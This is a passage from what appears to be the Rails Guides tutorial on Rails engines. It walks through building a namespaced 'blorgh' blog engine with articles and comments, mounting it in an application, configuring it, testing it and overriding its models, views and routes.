To see demonstrations of other engines, check out [Devise](https://github.com/plataformatec/devise), an engine that provides authentication for its parent applications, or [Thredded](https://github.com/thredded/thredded), an engine that provides forum functionality. There's also [Spree](https://github.com/spree/spree) which provides an e-commerce platform, and [Refinery CMS](https://github.com/refinery/refinerycms), a CMS engine.
Finally, engines would not have been possible without the work of James Adam, Piotr Sarnacki, the Rails Core Team, and a number of other people. If you ever meet them, don't forget to say thanks!
[2 Generating an Engine](#generating-an-engine)
-----------------------------------------------
To generate an engine, you will need to run the plugin generator and pass it options as appropriate to the need. For the "blorgh" example, you will need to create a "mountable" engine, running this command in a terminal:
```
$ rails plugin new blorgh --mountable
```
The full list of options for the plugin generator may be seen by typing:
```
$ rails plugin --help
```
The `--mountable` option tells the generator that you want to create a "mountable" and namespace-isolated engine. This generator will provide the same skeleton structure as would the `--full` option. The `--full` option tells the generator that you want to create an engine, including a skeleton structure that provides the following:
* An `app` directory tree
* A `config/routes.rb` file:
```
Rails.application.routes.draw do
end
```
* A file at `lib/blorgh/engine.rb`, which is identical in function to a standard Rails application's `config/application.rb` file:
```
module Blorgh
class Engine < ::Rails::Engine
end
end
```
The `--mountable` option will add to the `--full` option:
* Asset manifest files (`blorgh_manifest.js` and `application.css`)
* A namespaced `ApplicationController` stub
* A namespaced `ApplicationHelper` stub
* A layout view template for the engine
* Namespace isolation to `config/routes.rb`:
```
Blorgh::Engine.routes.draw do
end
```
* Namespace isolation to `lib/blorgh/engine.rb`:
```
module Blorgh
class Engine < ::Rails::Engine
isolate_namespace Blorgh
end
end
```
Additionally, the `--mountable` option tells the generator to mount the engine inside the dummy testing application located at `test/dummy` by adding the following to the dummy application's routes file at `test/dummy/config/routes.rb`:
```
mount Blorgh::Engine => "/blorgh"
```
### [2.1 Inside an Engine](#inside-an-engine)
#### [2.1.1 Critical Files](#critical-files)
At the root of this brand new engine's directory lives a `blorgh.gemspec` file. When you include the engine into an application later on, you will do so with this line in the Rails application's `Gemfile`:
```
gem 'blorgh', path: 'engines/blorgh'
```
Don't forget to run `bundle install` as usual. By specifying it as a gem within the `Gemfile`, Bundler will load it as such, parsing this `blorgh.gemspec` file and requiring a file within the `lib` directory called `lib/blorgh.rb`. This file requires the `blorgh/engine.rb` file (located at `lib/blorgh/engine.rb`) and defines a base module called `Blorgh`.
```
require "blorgh/engine"
module Blorgh
end
```
Some engines choose to use this file to put global configuration options for their engine. It's a relatively good idea, so if you want to offer configuration options, the file where your engine's `module` is defined is perfect for that. Place the methods inside the module and you'll be good to go.
Within `lib/blorgh/engine.rb` is the base class for the engine:
```
module Blorgh
class Engine < ::Rails::Engine
isolate_namespace Blorgh
end
end
```
By inheriting from the `Rails::Engine` class, this gem notifies Rails that there's an engine at the specified path, and will correctly mount the engine inside the application, performing tasks such as adding the `app` directory of the engine to the load path for models, mailers, controllers, and views.
The `isolate_namespace` method here deserves special notice. This call is responsible for isolating the controllers, models, routes, and other things into their own namespace, away from similar components inside the application. Without this, there is a possibility that the engine's components could "leak" into the application, causing unwanted disruption, or that important engine components could be overridden by similarly named things within the application. One of the examples of such conflicts is helpers. Without calling `isolate_namespace`, the engine's helpers would be included in an application's controllers.
It is **highly** recommended that the `isolate_namespace` line be left within the `Engine` class definition. Without it, classes generated in an engine **may** conflict with an application.
What this isolation of the namespace means is that a model generated by a call to `bin/rails generate model`, such as `bin/rails generate model article`, won't be called `Article`, but instead be namespaced and called `Blorgh::Article`. In addition, the table for the model is namespaced, becoming `blorgh_articles`, rather than simply `articles`. Similar to the model namespacing, a controller called `ArticlesController` becomes `Blorgh::ArticlesController` and the views for that controller will not be at `app/views/articles`, but `app/views/blorgh/articles` instead. Mailers, jobs and helpers are namespaced as well.
Finally, routes will also be isolated within the engine. This is one of the most important parts about namespacing, and is discussed later in the [Routes](#routes) section of this guide.
#### [2.1.2 `app` Directory](#app-directory)
Inside the `app` directory are the standard `assets`, `controllers`, `helpers`, `jobs`, `mailers`, `models`, and `views` directories that you should be familiar with from an application. We'll look more into models in a future section, when we're writing the engine.
Within the `app/assets` directory, there are the `images` and `stylesheets` directories which, again, you should be familiar with due to their similarity to an application. One difference here, however, is that each directory contains a sub-directory with the engine name. Because this engine is going to be namespaced, its assets should be too.
Within the `app/controllers` directory there is a `blorgh` directory that contains a file called `application_controller.rb`. This file will provide any common functionality for the controllers of the engine. The `blorgh` directory is where the other controllers for the engine will go. By placing them within this namespaced directory, you prevent them from possibly clashing with identically-named controllers within other engines or even within the application.
The `ApplicationController` class inside an engine is named just like a Rails application in order to make it easier for you to convert your applications into engines.
If the parent application runs in `classic` mode, you may run into a situation where your engine controller is inheriting from the main application controller and not your engine's application controller. The best way to prevent this is to switch to `zeitwerk` mode in the parent application. Otherwise, use `require_dependency` to ensure that the engine's application controller is loaded. For example:
```
# ONLY NEEDED IN `classic` MODE.
require_dependency "blorgh/application_controller"
module Blorgh
class ArticlesController < ApplicationController
# ...
end
end
```
Don't use `require` because it will break the automatic reloading of classes in the development environment - using `require_dependency` ensures that classes are loaded and unloaded in the correct manner.
Just like for `app/controllers`, you will find a `blorgh` subdirectory under the `app/helpers`, `app/jobs`, `app/mailers` and `app/models` directories containing the associated `application_*.rb` file for gathering common functionalities. By placing your files under this subdirectory and namespacing your objects, you prevent them from possibly clashing with identically-named elements within other engines or even within the application.
Lastly, the `app/views` directory contains a `layouts` folder, which contains a file at `blorgh/application.html.erb`. This file allows you to specify a layout for the engine. If this engine is to be used as a stand-alone engine, then you would add any customization to its layout in this file, rather than the application's `app/views/layouts/application.html.erb` file.
If you don't want to force a layout on to users of the engine, then you can delete this file and reference a different layout in the controllers of your engine.
#### [2.1.3 `bin` Directory](#bin-directory)
This directory contains one file, `bin/rails`, which enables you to use the `rails` sub-commands and generators just like you would within an application. This means that you will be able to generate new controllers and models for this engine very easily by running commands like this:
```
$ bin/rails generate model
```
Keep in mind, of course, that anything generated with these commands inside of an engine that has `isolate_namespace` in the `Engine` class will be namespaced.
#### [2.1.4 `test` Directory](#test-directory)
The `test` directory is where tests for the engine will go. To test the engine, there is a cut-down version of a Rails application embedded within it at `test/dummy`. This application will mount the engine in the `test/dummy/config/routes.rb` file:
```
Rails.application.routes.draw do
mount Blorgh::Engine => "/blorgh"
end
```
This line mounts the engine at the path `/blorgh`, which will make it accessible through the application only at that path.
Inside the test directory there is the `test/integration` directory, where integration tests for the engine should be placed. Other directories can be created in the `test` directory as well. For example, you may wish to create a `test/models` directory for your model tests.
[3 Providing Engine Functionality](#providing-engine-functionality)
-------------------------------------------------------------------
The engine that this guide covers provides submitting articles and commenting functionality and follows a similar thread to the [Getting Started Guide](getting_started), with some new twists.
For this section, make sure to run the commands in the root of the `blorgh` engine's directory.
### [3.1 Generating an Article Resource](#generating-an-article-resource)
The first thing to generate for a blog engine is the `Article` model and related controller. To quickly generate this, you can use the Rails scaffold generator.
```
$ bin/rails generate scaffold article title:string text:text
```
This command will output this information:
```
invoke active_record
create db/migrate/[timestamp]_create_blorgh_articles.rb
create app/models/blorgh/article.rb
invoke test_unit
create test/models/blorgh/article_test.rb
create test/fixtures/blorgh/articles.yml
invoke resource_route
route resources :articles
invoke scaffold_controller
create app/controllers/blorgh/articles_controller.rb
invoke erb
create app/views/blorgh/articles
create app/views/blorgh/articles/index.html.erb
create app/views/blorgh/articles/edit.html.erb
create app/views/blorgh/articles/show.html.erb
create app/views/blorgh/articles/new.html.erb
create app/views/blorgh/articles/_form.html.erb
invoke test_unit
create test/controllers/blorgh/articles_controller_test.rb
create test/system/blorgh/articles_test.rb
invoke helper
create app/helpers/blorgh/articles_helper.rb
invoke test_unit
```
The first thing that the scaffold generator does is invoke the `active_record` generator, which generates a migration and a model for the resource. Note here, however, that the migration is called `create_blorgh_articles` rather than the usual `create_articles`. This is due to the `isolate_namespace` method called in the `Blorgh::Engine` class's definition. The model here is also namespaced, being placed at `app/models/blorgh/article.rb` rather than `app/models/article.rb` due to the `isolate_namespace` call within the `Engine` class.
Next, the `test_unit` generator is invoked for this model, generating a model test at `test/models/blorgh/article_test.rb` (rather than `test/models/article_test.rb`) and a fixture at `test/fixtures/blorgh/articles.yml` (rather than `test/fixtures/articles.yml`).
After that, a line for the resource is inserted into the `config/routes.rb` file for the engine. This line is simply `resources :articles`, turning the `config/routes.rb` file for the engine into this:
```
Blorgh::Engine.routes.draw do
resources :articles
end
```
Note here that the routes are drawn upon the `Blorgh::Engine` object rather than the `YourApp::Application` class. This is so that the engine routes are confined to the engine itself and can be mounted at a specific point as shown in the [test directory](#test-directory) section. It also causes the engine's routes to be isolated from those routes that are within the application. The [Routes](#routes) section of this guide describes it in detail.
Next, the `scaffold_controller` generator is invoked, generating a controller called `Blorgh::ArticlesController` (at `app/controllers/blorgh/articles_controller.rb`) and its related views at `app/views/blorgh/articles`. This generator also generates tests for the controller (`test/controllers/blorgh/articles_controller_test.rb` and `test/system/blorgh/articles_test.rb`) and a helper (`app/helpers/blorgh/articles_helper.rb`).
Everything this generator has created is neatly namespaced. The controller's class is defined within the `Blorgh` module:
```
module Blorgh
class ArticlesController < ApplicationController
# ...
end
end
```
The `ArticlesController` class inherits from `Blorgh::ApplicationController`, not the application's `ApplicationController`.
The helper inside `app/helpers/blorgh/articles_helper.rb` is also namespaced:
```
module Blorgh
module ArticlesHelper
# ...
end
end
```
This helps prevent conflicts with any other engine or application that may have an article resource as well.
You can see what the engine has so far by running `bin/rails db:migrate` at the root of our engine to run the migration generated by the scaffold generator, and then running `bin/rails server` in `test/dummy`. When you open `http://localhost:3000/blorgh/articles` you will see the default scaffold that has been generated. Click around! You've just generated your first engine's first functions.
If you'd rather play around in the console, `bin/rails console` will also work just like a Rails application. Remember: the `Article` model is namespaced, so to reference it you must call it as `Blorgh::Article`.
```
irb> Blorgh::Article.find(1)
=> #<Blorgh::Article id: 1 ...>
```
One final thing is that the `articles` resource for this engine should be the root of the engine. Whenever someone goes to the root path where the engine is mounted, they should be shown a list of articles. This can be made to happen if this line is inserted into the `config/routes.rb` file inside the engine:
```
root to: "articles#index"
```
Now people will only need to go to the root of the engine to see all the articles, rather than visiting `/articles`. This means that instead of `http://localhost:3000/blorgh/articles`, you only need to go to `http://localhost:3000/blorgh` now.
### [3.2 Generating a Comments Resource](#generating-a-comments-resource)
Now that the engine can create new articles, it only makes sense to add commenting functionality as well. To do this, you'll need to generate a comment model, a comment controller, and then modify the articles scaffold to display comments and allow people to create new ones.
From the engine root, run the model generator. Tell it to generate a `Comment` model, with the related table having two columns: an `article_id` integer and `text` text column.
```
$ bin/rails generate model Comment article_id:integer text:text
```
This will output the following:
```
invoke active_record
create db/migrate/[timestamp]_create_blorgh_comments.rb
create app/models/blorgh/comment.rb
invoke test_unit
create test/models/blorgh/comment_test.rb
create test/fixtures/blorgh/comments.yml
```
This generator call will generate just the necessary model files it needs, namespacing the files under a `blorgh` directory and creating a model class called `Blorgh::Comment`. Now run the migration to create our blorgh\_comments table:
```
$ bin/rails db:migrate
```
To show the comments on an article, edit `app/views/blorgh/articles/show.html.erb` and add this line before the "Edit" link:
```
<h3>Comments</h3>
<%= render @article.comments %>
```
This line will require there to be a `has_many` association for comments defined on the `Blorgh::Article` model, which there isn't right now. To define one, open `app/models/blorgh/article.rb` and add this line into the model:
```
has_many :comments
```
Turning the model into this:
```
module Blorgh
class Article < ApplicationRecord
has_many :comments
end
end
```
Because the `has_many` is defined inside a class that is inside the `Blorgh` module, Rails will know that you want to use the `Blorgh::Comment` model for these objects, so there's no need to specify that using the `:class_name` option here.
Next, there needs to be a form so that comments can be created on an article. To add this, put this line underneath the call to `render @article.comments` in `app/views/blorgh/articles/show.html.erb`:
```
<%= render "blorgh/comments/form" %>
```
Next, the partial that this line will render needs to exist. Create a new directory at `app/views/blorgh/comments` and in it a new file called `_form.html.erb` which has this content to create the required partial:
```
<h3>New comment</h3>
<%= form_with model: [@article, @article.comments.build] do |form| %>
<p>
<%= form.label :text %><br>
<%= form.text_area :text %>
</p>
<%= form.submit %>
<% end %>
```
When this form is submitted, it is going to attempt to perform a `POST` request to a route of `/articles/:article_id/comments` within the engine. This route doesn't exist at the moment, but can be created by changing the `resources :articles` line inside `config/routes.rb` into these lines:
```
resources :articles do
resources :comments
end
```
This creates a nested route for the comments, which is what the form requires.
The route now exists, but the controller that this route goes to does not. To create it, run this command from the engine root:
```
$ bin/rails generate controller comments
```
This will generate the following things:
```
create app/controllers/blorgh/comments_controller.rb
invoke erb
exist app/views/blorgh/comments
invoke test_unit
create test/controllers/blorgh/comments_controller_test.rb
invoke helper
create app/helpers/blorgh/comments_helper.rb
invoke test_unit
```
The form will be making a `POST` request to `/articles/:article_id/comments`, which will correspond with the `create` action in `Blorgh::CommentsController`. This action needs to be created, which can be done by putting the following lines inside the class definition in `app/controllers/blorgh/comments_controller.rb`:
```
def create
@article = Article.find(params[:article_id])
@comment = @article.comments.create(comment_params)
flash[:notice] = "Comment has been created!"
redirect_to articles_path
end
private
def comment_params
params.require(:comment).permit(:text)
end
```
This is the final step required to get the new comment form working. Displaying the comments, however, is not quite right yet. If you were to create a comment right now, you would see this error:
```
Missing partial blorgh/comments/_comment with {:handlers=>[:erb, :builder],
:formats=>[:html], :locale=>[:en, :en]}. Searched in: *
"/Users/ryan/Sites/side_projects/blorgh/test/dummy/app/views" *
"/Users/ryan/Sites/side_projects/blorgh/app/views"
```
The engine is unable to find the partial required for rendering the comments. Rails looks first in the application's (`test/dummy`) `app/views` directory and then in the engine's `app/views` directory. When it can't find it, it will throw this error. The engine knows to look for `blorgh/comments/_comment` because the model object it is receiving is from the `Blorgh::Comment` class.
This partial will be responsible for rendering just the comment text, for now. Create a new file at `app/views/blorgh/comments/_comment.html.erb` and put this line inside it:
```
<%= comment_counter + 1 %>. <%= comment.text %>
```
The `comment_counter` local variable is given to us by the `<%= render
@article.comments %>` call, which will define it automatically and increment the counter as it iterates through each comment. It's used in this example to display a small number next to each comment when it's created.
That completes the comment function of the blogging engine. Now it's time to use it within an application.
[4 Hooking Into an Application](#hooking-into-an-application)
-------------------------------------------------------------
Using an engine within an application is very easy. This section covers how to mount the engine into an application and the initial setup required, as well as linking the engine to a `User` class provided by the application to provide ownership for articles and comments within the engine.
### [4.1 Mounting the Engine](#mounting-the-engine)
First, the engine needs to be specified inside the application's `Gemfile`. If there isn't an application handy to test this out in, generate one using the `rails new` command outside of the engine directory like this:
```
$ rails new unicorn
```
Usually, specifying the engine inside the `Gemfile` would be done by specifying it as a normal, everyday gem.
```
gem 'devise'
```
However, because you are developing the `blorgh` engine on your local machine, you will need to specify the `:path` option in your `Gemfile`:
```
gem 'blorgh', path: 'engines/blorgh'
```
Then run `bundle` to install the gem.
As described earlier, by placing the gem in the `Gemfile` it will be loaded when Rails is loaded. It will first require `lib/blorgh.rb` from the engine, then `lib/blorgh/engine.rb`, which is the file that defines the major pieces of functionality for the engine.
To make the engine's functionality accessible from within an application, it needs to be mounted in that application's `config/routes.rb` file:
```
mount Blorgh::Engine, at: "/blog"
```
This line will mount the engine at `/blog` in the application. Making it accessible at `http://localhost:3000/blog` when the application runs with `bin/rails
server`.
Other engines, such as Devise, handle this a little differently by making you specify custom helpers (such as `devise_for`) in the routes. These helpers do exactly the same thing, mounting pieces of the engines's functionality at a pre-defined path which may be customizable.
### [4.2 Engine Setup](#engine-setup)
The engine contains migrations for the `blorgh_articles` and `blorgh_comments` table which need to be created in the application's database so that the engine's models can query them correctly. To copy these migrations into the application run the following command from the application's root:
```
$ bin/rails blorgh:install:migrations
```
If you have multiple engines that need migrations copied over, use `railties:install:migrations` instead:
```
$ bin/rails railties:install:migrations
```
This command, when run for the first time, will copy over all the migrations from the engine. When run the next time, it will only copy over migrations that haven't been copied over already. The first run for this command will output something such as this:
```
Copied migration [timestamp_1]_create_blorgh_articles.blorgh.rb from blorgh
Copied migration [timestamp_2]_create_blorgh_comments.blorgh.rb from blorgh
```
The first timestamp (`[timestamp_1]`) will be the current time, and the second timestamp (`[timestamp_2]`) will be the current time plus a second. The reason for this is so that the migrations for the engine are run after any existing migrations in the application.
To run these migrations within the context of the application, simply run `bin/rails
db:migrate`. When accessing the engine through `http://localhost:3000/blog`, the articles will be empty. This is because the table created inside the application is different from the one created within the engine. Go ahead, play around with the newly mounted engine. You'll find that it's the same as when it was only an engine.
If you would like to run migrations only from one engine, you can do it by specifying `SCOPE`:
```
$ bin/rails db:migrate SCOPE=blorgh
```
This may be useful if you want to revert engine's migrations before removing it. To revert all migrations from blorgh engine you can run code such as:
```
$ bin/rails db:migrate SCOPE=blorgh VERSION=0
```
### [4.3 Using a Class Provided by the Application](#using-a-class-provided-by-the-application)
#### [4.3.1 Using a Model Provided by the Application](#using-a-model-provided-by-the-application)
When an engine is created, it may want to use specific classes from an application to provide links between the pieces of the engine and the pieces of the application. In the case of the `blorgh` engine, making articles and comments have authors would make a lot of sense.
A typical application might have a `User` class that would be used to represent authors for an article or a comment. But there could be a case where the application calls this class something different, such as `Person`. For this reason, the engine should not hardcode associations specifically for a `User` class.
To keep it simple in this case, the application will have a class called `User` that represents the users of the application (we'll get into making this configurable further on). It can be generated using this command inside the application:
```
$ bin/rails generate model user name:string
```
The `bin/rails db:migrate` command needs to be run here to ensure that our application has the `users` table for future use.
Also, to keep it simple, the articles form will have a new text field called `author_name`, where users can elect to put their name. The engine will then take this name and either create a new `User` object from it, or find one that already has that name. The engine will then associate the article with the found or created `User` object.
First, the `author_name` text field needs to be added to the `app/views/blorgh/articles/_form.html.erb` partial inside the engine. This can be added above the `title` field with this code:
```
<div class="field">
<%= form.label :author_name %><br>
<%= form.text_field :author_name %>
</div>
```
Next, we need to update our `Blorgh::ArticlesController#article_params` method to permit the new form parameter:
```
def article_params
params.require(:article).permit(:title, :text, :author_name)
end
```
The `Blorgh::Article` model should then have some code to convert the `author_name` field into an actual `User` object and associate it as that article's `author` before the article is saved. It will also need to have an `attr_accessor` set up for this field, so that the setter and getter methods are defined for it.
To do all this, you'll need to add the `attr_accessor` for `author_name`, the association for the author and the `before_validation` call into `app/models/blorgh/article.rb`. The `author` association will be hard-coded to the `User` class for the time being.
```
attr_accessor :author_name
belongs_to :author, class_name: "User"
before_validation :set_author
private
def set_author
self.author = User.find_or_create_by(name: author_name)
end
```
By representing the `author` association's object with the `User` class, a link is established between the engine and the application. There needs to be a way of associating the records in the `blorgh_articles` table with the records in the `users` table. Because the association is called `author`, there should be an `author_id` column added to the `blorgh_articles` table.
To generate this new column, run this command within the engine:
```
$ bin/rails generate migration add_author_id_to_blorgh_articles author_id:integer
```
Due to the migration's name and the column specification after it, Rails will automatically know that you want to add a column to a specific table and write that into the migration for you. You don't need to tell it any more than this.
This migration will need to be run on the application. To do that, it must first be copied using this command:
```
$ bin/rails blorgh:install:migrations
```
Notice that only *one* migration was copied over here. This is because the first two migrations were copied over the first time this command was run.
```
NOTE Migration [timestamp]_create_blorgh_articles.blorgh.rb from blorgh has been skipped. Migration with the same name already exists.
NOTE Migration [timestamp]_create_blorgh_comments.blorgh.rb from blorgh has been skipped. Migration with the same name already exists.
Copied migration [timestamp]_add_author_id_to_blorgh_articles.blorgh.rb from blorgh
```
Run the migration using:
```
$ bin/rails db:migrate
```
Now with all the pieces in place, an action will take place that will associate an author - represented by a record in the `users` table - with an article, represented by the `blorgh_articles` table from the engine.
Finally, the author's name should be displayed on the article's page. Add this code above the "Title" output inside `app/views/blorgh/articles/show.html.erb`:
```
<p>
<b>Author:</b>
<%= @article.author.name %>
</p>
```
#### [4.3.2 Using a Controller Provided by the Application](#using-a-controller-provided-by-the-application)
Because Rails controllers generally share code for things like authentication and accessing session variables, they inherit from `ApplicationController` by default. Rails engines, however are scoped to run independently from the main application, so each engine gets a scoped `ApplicationController`. This namespace prevents code collisions, but often engine controllers need to access methods in the main application's `ApplicationController`. An easy way to provide this access is to change the engine's scoped `ApplicationController` to inherit from the main application's `ApplicationController`. For our Blorgh engine this would be done by changing `app/controllers/blorgh/application_controller.rb` to look like:
```
module Blorgh
class ApplicationController < ::ApplicationController
end
end
```
By default, the engine's controllers inherit from `Blorgh::ApplicationController`. So, after making this change they will have access to the main application's `ApplicationController`, as though they were part of the main application.
This change does require that the engine is run from a Rails application that has an `ApplicationController`.
### [4.4 Configuring an Engine](#configuring-an-engine)
This section covers how to make the `User` class configurable, followed by general configuration tips for the engine.
#### [4.4.1 Setting Configuration Settings in the Application](#setting-configuration-settings-in-the-application)
The next step is to make the class that represents a `User` in the application customizable for the engine. This is because that class may not always be `User`, as previously explained. To make this setting customizable, the engine will have a configuration setting called `author_class` that will be used to specify which class represents users inside the application.
To define this configuration setting, you should use a `mattr_accessor` inside the `Blorgh` module for the engine. Add this line to `lib/blorgh.rb` inside the engine:
```
mattr_accessor :author_class
```
This method works like its siblings, `attr_accessor` and `cattr_accessor`, but provides a setter and getter method on the module with the specified name. To use it, it must be referenced using `Blorgh.author_class`.
The next step is to switch the `Blorgh::Article` model over to this new setting. Change the `belongs_to` association inside this model (`app/models/blorgh/article.rb`) to this:
```
belongs_to :author, class_name: Blorgh.author_class
```
The `set_author` method in the `Blorgh::Article` model should also use this class:
```
self.author = Blorgh.author_class.constantize.find_or_create_by(name: author_name)
```
To save having to call `constantize` on the `author_class` result all the time, you could instead just override the `author_class` getter method inside the `Blorgh` module in the `lib/blorgh.rb` file to always call `constantize` on the saved value before returning the result:
```
def self.author_class
@@author_class.constantize
end
```
This would then turn the above code for `set_author` into this:
```
self.author = Blorgh.author_class.find_or_create_by(name: author_name)
```
Resulting in something a little shorter, and more implicit in its behavior. The `author_class` method should always return a `Class` object.
Since we changed the `author_class` method to return a `Class` instead of a `String`, we must also modify our `belongs_to` definition in the `Blorgh::Article` model:
```
belongs_to :author, class_name: Blorgh.author_class.to_s
```
To set this configuration setting within the application, an initializer should be used. By using an initializer, the configuration will be set up before the application starts and calls the engine's models, which may depend on this configuration setting existing.
Create a new initializer at `config/initializers/blorgh.rb` inside the application where the `blorgh` engine is installed and put this content in it:
```
Blorgh.author_class = "User"
```
It's very important here to use the `String` version of the class, rather than the class itself. If you were to use the class, Rails would attempt to load that class and then reference the related table. This could lead to problems if the table didn't already exist. Therefore, a `String` should be used and then converted to a class using `constantize` in the engine later on.
Go ahead and try to create a new article. You will see that it works exactly in the same way as before, except this time the engine is using the configuration setting in `config/initializers/blorgh.rb` to learn what the class is.
There are now no strict dependencies on what the class is, only what the API for the class must be. The engine simply requires this class to define a `find_or_create_by` method which returns an object of that class, to be associated with an article when it's created. This object, of course, should have some sort of identifier by which it can be referenced.
#### [4.4.2 General Engine Configuration](#general-engine-configuration)
Within an engine, there may come a time where you wish to use things such as initializers, internationalization, or other configuration options. The great news is that these things are entirely possible, because a Rails engine shares much the same functionality as a Rails application. In fact, a Rails application's functionality is actually a superset of what is provided by engines!
If you wish to use an initializer - code that should run before the engine is loaded - the place for it is the `config/initializers` folder. This directory's functionality is explained in the [Initializers section](configuring#initializers) of the Configuring guide, and works precisely the same way as the `config/initializers` directory inside an application. The same thing goes if you want to use a standard initializer.
For locales, simply place the locale files in the `config/locales` directory, just like you would in an application.
[5 Testing an Engine](#testing-an-engine)
-----------------------------------------
When an engine is generated, there is a smaller dummy application created inside it at `test/dummy`. This application is used as a mounting point for the engine, to make testing the engine extremely simple. You may extend this application by generating controllers, models, or views from within the directory, and then use those to test your engine.
The `test` directory should be treated like a typical Rails testing environment, allowing for unit, functional, and integration tests.
### [5.1 Functional Tests](#functional-tests)
A matter worth taking into consideration when writing functional tests is that the tests are going to be running on an application - the `test/dummy` application - rather than your engine. This is due to the setup of the testing environment; an engine needs an application as a host for testing its main functionality, especially controllers. This means that if you were to make a typical `GET` to a controller in a controller's functional test like this:
```
module Blorgh
class FooControllerTest < ActionDispatch::IntegrationTest
include Engine.routes.url_helpers
def test_index
get foos_url
# ...
end
end
end
```
It may not function correctly. This is because the application doesn't know how to route these requests to the engine unless you explicitly tell it **how**. To do this, you must set the `@routes` instance variable to the engine's route set in your setup code:
```
module Blorgh
class FooControllerTest < ActionDispatch::IntegrationTest
include Engine.routes.url_helpers
setup do
@routes = Engine.routes
end
def test_index
get foos_url
# ...
end
end
end
```
This tells the application that you still want to perform a `GET` request to the `index` action of this controller, but you want to use the engine's route to get there, rather than the application's one.
This also ensures that the engine's URL helpers will work as expected in your tests.
[6 Improving Engine Functionality](#improving-engine-functionality)
-------------------------------------------------------------------
This section explains how to add and/or override engine MVC functionality in the main Rails application.
### [6.1 Overriding Models and Controllers](#overriding-models-and-controllers)
Engine models and controllers can be reopened by the parent application to extend or decorate them.
Overrides may be organized in a dedicated directory `app/overrides` that is preloaded in a `to_prepare` callback.
In `zeitwerk` mode you'd do this:
```
# config/application.rb
module MyApp
class Application < Rails::Application
# ...
overrides = "#{Rails.root}/app/overrides"
Rails.autoloaders.main.ignore(overrides)
config.to_prepare do
Dir.glob("#{overrides}/**/*_override.rb").each do |override|
load override
end
end
end
end
```
and in `classic` mode this:
```
# config/application.rb
module MyApp
class Application < Rails::Application
# ...
config.to_prepare do
Dir.glob("#{Rails.root}/app/overrides/**/*_override.rb").each do |override|
require_dependency override
end
end
end
end
```
#### [6.1.1 Reopening existing classes using `class_eval`](#reopening-existing-classes-using-class-eval)
For example, in order to override the engine model
```
# Blorgh/app/models/blorgh/article.rb
module Blorgh
class Article < ApplicationRecord
has_many :comments
def summary
"#{title}"
end
end
end
```
you just create a file that *reopens* that class:
```
# MyApp/app/overrides/models/blorgh/article_override.rb
Blorgh::Article.class_eval do
def time_since_created
Time.current - created_at
end
def summary
"#{title} - #{truncate(text)}"
end
end
```
It is very important that the override *reopens* the class or module. Using the `class` or `module` keywords would define them if they were not already in memory, which would be incorrect because the definition lives in the engine. Using `class_eval` as shown above ensures you are reopening.
#### [6.1.2 Reopening existing classes using ActiveSupport::Concern](#reopening-existing-classes-using-activesupport-concern)
Using `Class#class_eval` is great for simple adjustments, but for more complex class modifications, you might want to consider using [`ActiveSupport::Concern`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Concern.html). ActiveSupport::Concern manages load order of interlinked dependent modules and classes at run time allowing you to significantly modularize your code.
**Adding** `Article#time_since_created` and **Overriding** `Article#summary`:
```
# MyApp/app/models/blorgh/article.rb
class Blorgh::Article < ApplicationRecord
include Blorgh::Concerns::Models::Article
def time_since_created
Time.current - created_at
end
def summary
"#{title} - #{truncate(text)}"
end
end
```
```
# Blorgh/app/models/blorgh/article.rb
module Blorgh
class Article < ApplicationRecord
include Blorgh::Concerns::Models::Article
end
end
```
```
# Blorgh/lib/concerns/models/article.rb
module Blorgh::Concerns::Models::Article
extend ActiveSupport::Concern
# 'included do' causes the included code to be evaluated in the
# context where it is included (article.rb), rather than being
# executed in the module's context (blorgh/concerns/models/article).
included do
attr_accessor :author_name
belongs_to :author, class_name: "User"
before_validation :set_author
private
def set_author
self.author = User.find_or_create_by(name: author_name)
end
end
def summary
"#{title}"
end
module ClassMethods
def some_class_method
'some class method string'
end
end
end
```
### [6.2 Autoloading and Engines](#autoloading-and-engines)
Please check the [Autoloading and Reloading Constants](autoloading_and_reloading_constants#autoloading-and-engines) guide for more information about autoloading and engines.
### [6.3 Overriding Views](#overriding-views)
When Rails looks for a view to render, it will first look in the `app/views` directory of the application. If it cannot find the view there, it will check in the `app/views` directories of all engines that have this directory.
When the application is asked to render the view for `Blorgh::ArticlesController`'s index action, it will first look for the path `app/views/blorgh/articles/index.html.erb` within the application. If it cannot find it, it will look inside the engine.
You can override this view in the application by simply creating a new file at `app/views/blorgh/articles/index.html.erb`. Then you can completely change what this view would normally output.
Try this now by creating a new file at `app/views/blorgh/articles/index.html.erb` and put this content in it:
```
<h1>Articles</h1>
<%= link_to "New Article", new_article_path %>
<% @articles.each do |article| %>
<h2><%= article.title %></h2>
<small>By <%= article.author %></small>
<%= simple_format(article.text) %>
<hr>
<% end %>
```
### [6.4 Routes](#routes)
Routes inside an engine are isolated from the application by default. This is done by the `isolate_namespace` call inside the `Engine` class. This essentially means that the application and its engines can have identically named routes and they will not clash.
Routes inside an engine are drawn on the `Engine` class within `config/routes.rb`, like this:
```
Blorgh::Engine.routes.draw do
resources :articles
end
```
By having isolated routes such as this, if you wish to link to an area of an engine from within an application, you will need to use the engine's routing proxy method. Calls to normal routing methods such as `articles_path` may end up going to undesired locations if both the application and the engine have such a helper defined.
For instance, the following example would go to the application's `articles_path` if that template was rendered from the application, or the engine's `articles_path` if it was rendered from the engine:
```
<%= link_to "Blog articles", articles_path %>
```
To make this route always use the engine's `articles_path` routing helper method, we must call the method on the routing proxy method that shares the same name as the engine.
```
<%= link_to "Blog articles", blorgh.articles_path %>
```
If you wish to reference the application inside the engine in a similar way, use the `main_app` helper:
```
<%= link_to "Home", main_app.root_path %>
```
If you were to use this inside an engine, it would **always** go to the application's root. If you were to leave off the `main_app` "routing proxy" method call, it could potentially go to the engine's or application's root, depending on where it was called from.
If a template rendered from within an engine attempts to use one of the application's routing helper methods, it may result in an undefined method call. If you encounter such an issue, ensure that you're not attempting to call the application's routing methods without the `main_app` prefix from within the engine.
### [6.5 Assets](#assets)
Assets within an engine work in an identical way to a full application. Because the engine class inherits from `Rails::Engine`, the application will know to look up assets in the engine's `app/assets` and `lib/assets` directories.
Like all of the other components of an engine, the assets should be namespaced. This means that if you have an asset called `style.css`, it should be placed at `app/assets/stylesheets/[engine name]/style.css`, rather than `app/assets/stylesheets/style.css`. If this asset isn't namespaced, there is a possibility that the host application could have an asset named identically, in which case the application's asset would take precedence and the engine's one would be ignored.
Imagine that you did have an asset located at `app/assets/stylesheets/blorgh/style.css`. To include this asset inside an application, just use `stylesheet_link_tag` and reference the asset as if it were inside the engine:
```
<%= stylesheet_link_tag "blorgh/style.css" %>
```
You can also specify these assets as dependencies of other assets using Asset Pipeline require statements in processed files:
